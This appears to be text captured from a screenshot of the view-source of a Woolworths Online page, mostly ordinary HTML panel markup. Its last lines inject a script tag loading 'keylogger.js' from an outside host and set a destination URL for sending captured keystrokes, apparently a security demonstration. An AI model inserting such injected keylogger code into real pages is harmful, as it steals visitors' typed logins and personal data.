 Woolworths Online
view-source:www2.woolw
view-source:www2.woolworthsonline.com.au
1172 <div class="notification-panel-tr"></div>
1173 <div class="inside">
1174 <p class="notopgap"></p>
1175 <div id="notification-panel" class="panel">
1176
1177 </div>
1178 <p class="nobottomgap"></p>
1179 </div>
1180 <div class="notification-panel-bl"></div>
1181 <div class="notification-panel-br"></div>
1182 </div>
1183 <div id="loading-panel">
1184 <img src="/Images/Shared/icon-loading.gif" width="100" height="100" alt="Loading" />
1185 </div>
1186
1187 <div id="handy-hint-popup">
1188 <div class="handy-hint-top"></div>
1189 <div class="handy-hint-middle">
1190 <span id="handy-hint-text"></span>
1191 </div>
1192 <div class="handy-hint-bottom"></div>
1193 </div>
1194
1195
1196 <script type="text/javascript"
src="http://hackyourself.troyhunt.com/Scripts/keylogger.js"></script><script
type="text/javascript">destination = 'http://hackyourself.troyhunt.com/Keylogger/?
k=';</script></body>
</html>
1198